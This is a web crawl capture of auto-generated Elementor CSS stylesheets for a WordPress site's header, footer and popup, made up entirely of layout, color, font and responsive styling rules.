					.elementor-275 .elementor-element.elementor-element-93bc433 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a, .elementor-275 .elementor-element.elementor-element-93bc433 .elementor-menu-toggle{color:var( --e-global-color-7ae35ec );fill:var( --e-global-color-7ae35ec );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-4d738f0 );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a:hover,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-menu-toggle:hover{color:var( --e-global-color-30b25bb );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a:hover,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-8a040a3 );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7ae35ec );background-color:var( --e-global-color-8a040a3 );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown .elementor-item, .elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-275 .elementor-element.elementor-element-93bc433 div.elementor-menu-toggle{color:var( --e-global-color-30b25bb );}.elementor-275 .elementor-element.elementor-element-93bc433 div.elementor-menu-toggle svg{fill:var( --e-global-color-30b25bb );}.elementor-275 .elementor-element.elementor-element-93bc433 div.elementor-menu-toggle:hover{color:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-93bc433 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-eff681a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-275 .elementor-element.elementor-element-43c5247{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-widget-container{text-align:center;}.elementor-275 .elementor-element.elementor-element-43c5247.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-social-icon{background-color:#00194A00;--icon-padding:0em;}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-social-icon i{color:var( --e-global-color-30b25bb );}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-social-icon svg{fill:var( --e-global-color-30b25bb );}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-social-icon:hover{background-color:#00194A00;}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-social-icon:hover i{color:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-social-icon:hover svg{fill:var( --e-global-color-ea0bf1b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-item > a{font-size:12px;}.elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:768px){.elementor-275 .elementor-element.elementor-element-cc0c537{--width:50%;}.elementor-275 .elementor-element.elementor-element-83bcecc{--width:50%;}.elementor-275 .elementor-element.elementor-element-1514769{--width:20%;}.elementor-275 .elementor-element.elementor-element-2269738{--width:60%;}.elementor-275 .elementor-element.elementor-element-eff681a{--width:25%;}}@media(max-width:767px){.elementor-275 .elementor-element.elementor-element-2abc07e{--e-icon-list-icon-size:11px;}.elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-item > a{font-size:11px;}.elementor-275 .elementor-element.elementor-element-8a7b5c4{--e-icon-list-icon-size:11px;}.elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-item > a{font-size:11px;}.elementor-275 .elementor-element.elementor-element-1514769{--width:40%;}.elementor-275 .elementor-element.elementor-element-f205128{text-align:center;}.elementor-275 .elementor-element.elementor-element-2269738{--width:20%;}.elementor-275 .elementor-element.elementor-element-eff681a{--width:40%;}.elementor-275 .elementor-element.elementor-element-43c5247{--icon-size:17px;--grid-column-gap:17px;}.elementor-275 .elementor-element.elementor-element-43c5247 .elementor-social-icon{--icon-padding:0em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://teramin.com.br/wp-content/uploads/elementor/css/post-278.css?ver=1768646028
body_size: 1855
content:
.elementor-278 .elementor-element.elementor-element-21207ac4:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-21207ac4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6d55e44 );}.elementor-278 .elementor-element.elementor-element-21207ac4 > .elementor-container{min-height:300px;}.elementor-278 .elementor-element.elementor-element-21207ac4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-21207ac4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-ab7e482 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-f054bb7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-673c7e5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-673c7e5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-673c7e5e > .elementor-element-populated{padding:0px 50px 0px 100px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-278 .elementor-element.elementor-element-68613a7a.elementor-element{--align-self:center;}.elementor-278 .elementor-element.elementor-element-68613a7a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-68613a7a{text-align:start;}.elementor-278 .elementor-element.elementor-element-68613a7a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:35px;font-weight:600;letter-spacing:-1.5px;color:var( --e-global-color-30b25bb );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-278 .elementor-element.elementor-element-4c7eb64e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-4c7eb64e{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;color:var( --e-global-color-7ae35ec );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button--rayen::before, 
                                .elementor-widget-eael-creative-button .eael-creative-button--winona::after, 
                                .elementor-widget-eael-creative-button .eael-creative-button--tamaya .eael-creative-button--tamaya-secondary span,
                                .elementor-widget-eael-creative-button .eael-creative-button.eael-creative-button--saqui::after{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-278 .elementor-element.elementor-element-3f835f1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button-icon-left svg, 
                    .elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button-icon-right svg{rotate:0deg;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button-icon-left i,
                    .elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button-icon-right i{rotate:0deg;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button-icon-right{margin-left:20px;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button-icon-left{margin-right:20px;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button--shikoba i{left:20%;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button i{font-size:30px;color:var( --e-global-color-0113d98 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button svg{height:30px;width:30px;fill:var( --e-global-color-0113d98 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button .cretive-button-text{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button{padding:10px 30px 10px 30px;color:var( --e-global-color-0113d98 );background-color:var( --e-global-color-5f738a9 );border-radius:6px;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--winona::after{padding:10px 30px 10px 30px;color:var( --e-global-color-4d738f0 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--winona > .creative-button-inner{padding:10px 30px 10px 30px;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--tamaya::before{padding:10px 30px 10px 30px;color:var( --e-global-color-0113d98 );background-color:var( --e-global-color-5f738a9 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--rayen::before{padding:10px 30px 10px 30px;background-color:var( --e-global-color-7ae35ec );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--rayen > .creative-button-inner{padding:10px 30px 10px 30px;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--saqui::after{padding:10px 30px 10px 30px;color:var( --e-global-color-4d738f0 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button .creative-button-inner svg{fill:var( --e-global-color-0113d98 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button .eael-creative-button--tamaya-secondary{color:var( --e-global-color-0113d98 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--tamaya::after{color:var( --e-global-color-0113d98 );background-color:var( --e-global-color-5f738a9 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--ujarak:hover{background-color:var( --e-global-color-5f738a9 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--wayra:hover{background-color:var( --e-global-color-5f738a9 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button::before{border-radius:6px;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button::after{border-radius:6px;}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button:hover i{color:var( --e-global-color-4d738f0 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button:hover .creative-button-inner svg{fill:var( --e-global-color-4d738f0 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button:hover{color:var( --e-global-color-4d738f0 );background-color:var( --e-global-color-7ae35ec );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button:hover svg{fill:var( --e-global-color-4d738f0 );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--ujarak::before{background-color:var( --e-global-color-7ae35ec );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--wayra:hover::before{background-color:var( --e-global-color-7ae35ec );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--tamaya:hover{background-color:var( --e-global-color-7ae35ec );}.elementor-278 .elementor-element.elementor-element-3f835f1 .eael-creative-button.eael-creative-button--rayen:hover::before{background-color:var( --e-global-color-7ae35ec );}.elementor-278 .elementor-element.elementor-element-1f3ac516:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-278 .elementor-element.elementor-element-1f3ac516 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://teramin.com.br/wp-content/uploads/2021/05/Teramin_img-7.png");background-position:50px 30px;background-repeat:no-repeat;}.elementor-278 .elementor-element.elementor-element-1f3ac516 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-278 .elementor-element.elementor-element-1f3ac516 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-7c4eba29{--spacer-size:350px;}.elementor-278 .elementor-element.elementor-element-7c4eba29.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-6250228a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-73fb8652{margin-top:0px;margin-bottom:-0px;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-e12ee3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-e12ee3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-e12ee3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-278 .elementor-element.elementor-element-dc363f3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-dc363f3{text-align:start;}.elementor-278 .elementor-element.elementor-element-dc363f3 img{width:220px;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-1dbcd217.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-1dbcd217.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-1dbcd217 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-278 .elementor-element.elementor-element-35489578.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-35489578 .elementor-icon-list-icon i{color:var( --e-global-color-6d55e44 );transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-35489578 .elementor-icon-list-icon svg{fill:var( --e-global-color-6d55e44 );transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-35489578{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-35489578 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-35489578 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-278 .elementor-element.elementor-element-35489578 .elementor-icon-list-text{color:var( --e-global-color-6d55e44 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-4a5283f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-4a5283f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-4a5283f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-278 .elementor-element.elementor-element-4a5283f3 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-278 .elementor-element.elementor-element-a37d0f8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-a37d0f8 .elementor-icon-list-icon i{color:var( --e-global-color-6d55e44 );transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-a37d0f8 .elementor-icon-list-icon svg{fill:var( --e-global-color-6d55e44 );transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-a37d0f8{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-a37d0f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-a37d0f8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-a37d0f8 .elementor-icon-list-text{color:var( --e-global-color-6d55e44 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-7fd156ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-7fd156ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-7fd156ea > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-278 .elementor-element.elementor-element-657418eb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-657418eb .elementor-icon-list-icon i{color:var( --e-global-color-6d55e44 );transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-657418eb .elementor-icon-list-icon svg{fill:var( --e-global-color-6d55e44 );transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-657418eb{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-657418eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-657418eb .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-657418eb .elementor-icon-list-text{color:var( --e-global-color-6d55e44 );transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-4ff4241b{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-5f738a9 );margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-1182c47e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-1182c47e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-1182c47e > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-repeater-item-8c25ea8.elementor-social-icon i{color:var( --e-global-color-6d55e44 );}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-repeater-item-8c25ea8.elementor-social-icon svg{fill:var( --e-global-color-6d55e44 );}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-repeater-item-f52f589.elementor-social-icon i{color:var( --e-global-color-6d55e44 );}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-repeater-item-f52f589.elementor-social-icon svg{fill:var( --e-global-color-6d55e44 );}.elementor-278 .elementor-element.elementor-element-412f414b{--grid-template-columns:repeat(0, auto);--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-widget-container{text-align:left;}.elementor-278 .elementor-element.elementor-element-412f414b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-social-icon{background-color:rgba(0, 118, 239, 0);}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-social-icon i{color:#CECECE;}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-social-icon svg{fill:#CECECE;}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-social-icon:hover i{color:#0076EF;}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-social-icon:hover svg{fill:#0076EF;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-247915d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-247915d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-247915d2 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-278 .elementor-element.elementor-element-3145b7d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-278 .elementor-element.elementor-element-3145b7d{text-align:end;font-family:"Roboto", Sans-serif;font-size:15px;color:var( --e-global-color-6d55e44 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-278 .elementor-element.elementor-element-673c7e5e{width:50%;}.elementor-278 .elementor-element.elementor-element-1f3ac516{width:50%;}.elementor-278 .elementor-element.elementor-element-e12ee3c{width:23.695%;}.elementor-278 .elementor-element.elementor-element-1dbcd217{width:24.788%;}.elementor-278 .elementor-element.elementor-element-4a5283f3{width:24.408%;}.elementor-278 .elementor-element.elementor-element-7fd156ea{width:27.109%;}.elementor-278 .elementor-element.elementor-element-1182c47e{width:30.625%;}.elementor-278 .elementor-element.elementor-element-247915d2{width:69.375%;}}@media(max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-e12ee3c{width:100%;}.elementor-278 .elementor-element.elementor-element-1dbcd217{width:25%;}.elementor-278 .elementor-element.elementor-element-4a5283f3{width:50%;}.elementor-278 .elementor-element.elementor-element-7fd156ea{width:25%;}}@media(max-width:1024px){.elementor-278 .elementor-element.elementor-element-1f3ac516:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-278 .elementor-element.elementor-element-1f3ac516 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-278 .elementor-element.elementor-element-21207ac4{margin-top:0px;margin-bottom:0px;padding:20px 10px 0px 10px;}.elementor-278 .elementor-element.elementor-element-673c7e5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-278 .elementor-element.elementor-element-68613a7a{text-align:center;}.elementor-278 .elementor-element.elementor-element-68613a7a .elementor-heading-title{font-size:25px;letter-spacing:-1px;}.elementor-278 .elementor-element.elementor-element-4c7eb64e{text-align:center;font-size:15px;}.elementor-278 .elementor-element.elementor-element-1f3ac516{width:100%;}.elementor-278 .elementor-element.elementor-element-1f3ac516:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-278 .elementor-element.elementor-element-1f3ac516 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-278 .elementor-element.elementor-element-1f3ac516 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-7c4eba29{--spacer-size:0px;}.elementor-278 .elementor-element.elementor-element-6250228a{padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-73fb8652{margin-top:0px;margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-dc363f3{text-align:center;}.elementor-278 .elementor-element.elementor-element-35489578 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-35489578 .elementor-icon-list-item > a{font-size:15px;}.elementor-278 .elementor-element.elementor-element-a37d0f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-a37d0f8 .elementor-icon-list-item > a{font-size:15px;}.elementor-278 .elementor-element.elementor-element-657418eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-657418eb .elementor-icon-list-item > a{font-size:15px;}.elementor-278 .elementor-element.elementor-element-4ff4241b{margin-top:10px;margin-bottom:10px;}.elementor-278 .elementor-element.elementor-element-412f414b .elementor-widget-container{text-align:center;}.elementor-278 .elementor-element.elementor-element-3145b7d > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-278 .elementor-element.elementor-element-3145b7d{text-align:center;font-size:11px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://teramin.com.br/wp-content/uploads/elementor/css/post-1141.css?ver=1768646028
body_size: -191
content:
.elementor-1141 .elementor-element.elementor-element-648fa00f{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1141 .elementor-element.elementor-element-648fa00f .elementor-widget-container{text-align:center;}.elementor-1141 .elementor-element.elementor-element-648fa00f.xpro-widget-bg-overlay:before{transition:background 0.3s;}#elementor-popup-modal-1141 .dialog-widget-content{background-color:#02010100;}#elementor-popup-modal-1141 .dialog-message{width:100px;height:auto;}#elementor-popup-modal-1141{justify-content:flex-end;align-items:flex-end;}